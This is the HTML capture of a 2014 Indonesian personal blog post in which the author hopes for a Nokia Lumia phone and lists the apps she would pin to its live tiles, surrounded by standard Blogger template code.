span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-65377201-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY8iCyequwfTYULzslrbFqPeyfpBoX-0urfYCbVoxj-7wMXvvoSR0QDfddhKUu2HkwNhtxzfpBQL_LsBA70P75YgEL1cdZH2QopWdiqP306QNIbcoBeEkq-3Btghxl3ceolfrfF0U6wqY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=469249453476435941&amp;zx=32e02bc9-decf-4ebd-92c8-d8d6f54d892d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=469249453476435941&amp;zx=32e02bc9-decf-4ebd-92c8-d8d6f54d892d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/ummihasfa' title='twitter'></a></li>
<li><a class='facebook' href='http://fb.com/diannafiDN' title='facebook'></a></li>
<li><a class='gplus' href='https://wa.me/6281328767574' title='gplus'></a></li>
<li><a class='instagram' href='https://instagram.com/diannafi' title='instagram'></a></li>
<li><a class='rss' href='https://www.linkedin.com/in/nafidian/' title='rss'></a></li>
<li><a class='youtube' href='https://youtube.com/diannafi' title='youtube'></a></li>
<li><a class='pinterest' href='https://pinterest.com/diannafiDN' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.writravelicious.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='writravelicious' height='137px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgOiOxFReJN8xhIpzbZhNbGGomNpkl-AyAk4YqiJ9Je_Gh3pL83xVcqCjMWO6IbP48ISuSu2h7hA-iPw72ajv46cNsqTdBWQXr_dRmw0qnAV4enT5INefCESfnV3ZX7XRslrnIBTr90p0L8y_RpAGXn9myboFa6CyhQHuDe2VnS6dd2Sho1TsKHQ07k=s367' style='display: block' width='367px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.writravelicious.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/travel' itemprop='url'>_Travel</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/kuliner' itemprop='url'>__Kuliner</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/hotel' itemprop='url'>__Hotel</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/transport' itemprop='url'>__Transport</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/fashion' itemprop='url'>_Kostum</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/nusantara' itemprop='url'>_Nusantara</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/abroad' itemprop='url'>_Abroad</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/tips' itemprop='url'>Tips</a></li>
<li itemprop='name'><a href="//www.youtube.com/diannafi" itemprop="url">video</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://rahmiaziza.blogdetik.com/files/2014/07/9017116ff759429493847aec0f43b677_lumiagbr.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Nokia Lumia Idamanku
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02045815448068081269' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02045815448068081269' rel='author' title='dian nafi'>
<span itemprop='name'>dian nafi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2014-07-11T20:27:00+07:00'>Juli 11, 2014</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.writravelicious.com/search/label/gadget' rel='tag'>gadget</a>,
<a href='https://www.writravelicious.com/search/label/inspirasi' rel='tag'>inspirasi</a>,
<a href='https://www.writravelicious.com/search/label/teknologi' rel='tag'>teknologi</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4957733165686700085' itemprop='articleBody'>
<meta content=' Wah, lha ini. Kok ya pas banget. Aku memang lagi cari-cari dan butuh gadget baru, karena gadget lama dijual buat beli sepeda untuk kedua an...' name='twitter:description'/>
<div class="MsoNormal" style="text-align: justify;">
Wah, lha ini. Kok ya pas banget. Aku memang lagi cari-cari dan butuh gadget baru, karena gadget lama dijual buat beli sepeda untuk kedua anakku. </div>
<div class="MsoNormal" style="text-align: justify;">
Eh setelah tanya sana-sini lalu googling 
ke sana kemari aku menemukan Nokia Lumia ini. Ternyata&nbsp; salah satu kelebihannya 
ada aplikasi live tiles di home-screennya. </div>
<div class="MsoNormal" style="text-align: justify;">
<img alt="lumia" class="aligncenter size-full wp-image-652" height="240" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEdcgCHONMjC_sv6qabab97cIRVvWrVQbuQ7ZpVaTqxi2Vqts-K9F4Q4g_gauX4LpcafjeJP3_BylN6hGj10x89t0gHqrhPFd4_ZpdmMz6kOfznOlFsvuWOO2QDnfsg4O7rhSQkXQCqSQjcW7hplX_urDLEs8DhDHFuPMlRg=s0-d" width="480"></div>
sumber gambar:&nbsp;<a href="http://nokia.com/" target="_blank" title="http://nokia. ">nokia.com</a><br />

<br />
<span style="text-align: justify;">&nbsp;Whoaaaa.. keren bangets!</span><br />
<span style="text-align: justify;">Aplikasi ini konon katanya bisa bergerak 
mengikuti update atau notifikasi terbaru. So it's very different ama ponsel dan gadget&nbsp; kebanyakan yang 
homescreen-nya diam dan cuma&nbsp; menampilkan icon aplikasi.&nbsp;</span><br />
<br />
<span style="text-align: justify;">So, it means I can be&nbsp; 
the very first one to know. Yeayyyyyy!!! </span><br />

<div class="MsoNormal" style="text-align: justify;">
Dengan hanya membuka satu pintu, aku&nbsp; bisa ke tempat manapun yang kuinginkan. Keren kan?</div>
<div class="MsoNormal" style="text-align: justify;">
Semua aplikasi bisa saja&nbsp; di pin ke live tiles. Tapi tentu saja kita musti memasang yang prioritas saja supaya nggak kepenuhan. Ini dia aplikasi yang akan kupasang. </div>
<ol>
<li>Twitter. Aku anak twitter banget sejak dua tahun belakangan ini. Duh, kalau tahu ternyata sebesar itu efeknya twitter, pasti aku sudah cuitan sejak dahulu kala :D</li>
<li>.Facebook. However, socmed ini nggak mungkin ditinggalkan lah ya. Ada grup-grup di fesbuk yang up to date tentang lomba, even dst. Penting juga sebagai tempat memajang cover karya baru kita ataupun even-even yang kita selenggarakan. </li>
<li>Email. Jangan sampai terlambat respon apapun yang penting kan. Jadi pas banget kalau dipin. </li>
<li>Whats App. Supaya komunikasi dengan teman-teman lancar, juga dengan klien, partner ataupun pembeli/konsumen. </li>
<li>Kamera. Duh, kalau mengandalkan orang lain buat menjepret pose kita kayaknya jaman begini agak-agak susah. Soalnya masing-masing orang narsis sendiri-sendiri. Padahal ada banyak momen yang sayang kalau sampai kita lewatkan. </li>
<li>Note. Ide banyak berkelebat. Tapi kalau tidak dicatat, bisa lewat. Jadi penting banget nih note.</li>
</ol>
<div class="MsoNormal" style="text-align: justify;">
Thus, Nokia Lumia ini akan jadi gadget yang gue banget! Meski ada banyak sekali&nbsp; lumia di 
dunia ini, tapi hanya satu yang gue banget :D</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
**</div>
<div class="MsoNormal" style="text-align: justify;">
<span>Postingan ini diikutsertakan dalam </span><strong><a href="http://gimmegaiety.blogspot.com/2014/06/honestly-gue-banget-giveaway.html" target="_blank">#Honestly Gue Banget Giveaway</a></strong></div>
<br />
<br />
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.writravelicious.com/search/label/gadget?max-results=5' rel='tag nofollow'># gadget</a>
<a href='https://www.writravelicious.com/search/label/inspirasi?max-results=5' rel='tag nofollow'># inspirasi</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html&title=Nokia Lumia Idamanku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html&title=Nokia Lumia Idamanku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html&title=Nokia Lumia Idamanku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html&media=http://rahmiaziza.blogdetik.com/files/2014/07/9017116ff759429493847aec0f43b677_lumiagbr.jpg&description= Wah, lha ini. Kok ya pas banget. Aku memang lagi cari-cari dan butuh gadget baru, karena gadget lama dijual buat beli sepeda untuk kedua an...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html&title=Nokia Lumia Idamanku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html' text='Nokia Lumia Idamanku'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Nokia Lumia Idamanku >> https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
teknologi
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.writravelicious.com/2014/07/coming-soon-novela-xali.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.writravelicious.com/2014/07/kumcer-kabut-kasumi-comingsoon.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02045815448068081269' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02045815448068081269' rel='author' title='author profile'>
<span itemprop='name'>dian nafi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-11T20:27:00+07:00'>Juli 11, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=4957733165686700085&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=4957733165686700085&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=4957733165686700085&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=4957733165686700085&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=4957733165686700085&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.writravelicious.com/search/label/gadget' rel='tag'>gadget</a>,
<a href='https://www.writravelicious.com/search/label/inspirasi' rel='tag'>inspirasi</a>,
<a href='https://www.writravelicious.com/search/label/teknologi' rel='tag'>teknologi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
